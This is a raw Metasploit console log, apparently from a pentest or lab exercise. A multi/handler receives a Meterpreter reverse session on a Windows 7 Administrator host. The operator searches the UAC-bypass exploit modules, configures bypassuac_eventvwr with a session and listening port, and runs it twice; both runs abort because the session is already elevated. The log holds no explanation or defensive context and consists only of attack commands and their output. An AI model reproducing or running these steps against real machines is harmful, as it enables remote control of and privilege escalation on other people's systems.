 msf5 exploit(multi/handler) >
[*] Sending stage (179779 bytes)
[*] Meterpreter session 4 opened 1) at 2019-10-07 17:26:47 +0800
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
4  meterpreter x86/windows  WIN7\Administrator @ WIN7  (192.168.1.101)
msf5 exploit(multi/handler) > search bypassuac
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/local/bypassuac  2010-12-31  excellent  No  Windows Escalate UAC Protection Bypass
1  exploit/windows/local/bypassuac_comhijack  1900-01-01  excellent  Yes  Windows Escalate UAC Protection Bypass (Via COM Handle
2  exploit/windows/local/bypassuac_eventvwr  2016-08-15  excellent  Yes  Windows Escalate UAC Protection Bypass (Via Eventvwr Re
3  exploit/windows/local/bypassuac_fodhelper  2017-05-12  excellent  Yes  Windows UAC Protection Bypass (Via FodHelper Registry
4  exploit/windows/local/bypassuac_injection  2010-12-31  excellent  No  Windows Escalate UAC Protection Bypass (In Memory Inje
5  exploit/windows/local/bypassuac_injection_winsxs  2017-04-06  excellent  No  Windows Escalate UAC Protection Bypass (In Memory Inje
6  exploit/windows/local/bypassuac_silentcleanup  2019-02-24  excellent  No  Windows Escalate UAC Protection Bypass (Via SilentClea
7  exploit/windows/local/bypassuac_sluihijack  2018-01-15  excellent  Yes  Windows UAC Protection Bypass (Via Slui File Handler H
8  exploit/windows/local/bypassuac_vbs  2015-08-22  excellent  No  Windows Escalate UAC Protection Bypass (ScriptHost Vul
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_eventvwr
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 4
session => 4
msf5 exploit(windows/local/bypassuac_eventvwr) > set lport 39888
lport => 39888
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on
[-] Exploit aborted due to failure: none: Already in elevated state
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on
[-] Exploit aborted due to failure: none: Already in elevated state
[*] Exploit completed, but no session was created.